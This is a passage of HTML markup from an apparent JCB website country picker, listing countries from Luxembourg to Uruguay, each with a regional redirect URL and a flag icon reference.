                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Mazedonien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexiko</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldawien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Niederlande</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norwegen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">&#xD6;sterreich</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Polen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Rum&#xE4;nien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Schweiz</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slowakei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slowenien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Tschechische Republik</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">T&#xFC;rkei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Ungarn</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
